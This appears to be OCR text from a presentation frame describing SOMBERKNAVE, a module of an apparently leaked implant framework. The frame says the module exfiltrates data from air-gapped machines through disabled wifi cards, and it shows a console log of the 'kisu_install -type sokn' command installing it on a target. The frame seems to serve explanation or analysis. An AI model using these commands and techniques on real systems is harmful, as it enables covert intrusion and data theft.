 SOMBERKNAVE
• Data Exfil via un-used / Disabled wifi cards
• used when the target is Air gapped
• Can use stolen credentials or send via open networks
• Uses a separate killsuit instance with it's own type (SOKN)
Command completed successfully
19:38:49>> kisu_install -type sokn
[19:38:49] ID: 2814 'kisu_install' started [target: z0.0.0.43]
Module 123 already loaded (addr=z0.0.0.43) - Load count 5
Module loaded
Loading module 305 (addr=z0.0.0.43 | type=dsz | file=DiBa_Target.dll)
Module loaded
- Installing 0x8f1d6510
KISU instance 0x8f1d6510 (SOKN) installed successfully
Command completed successfully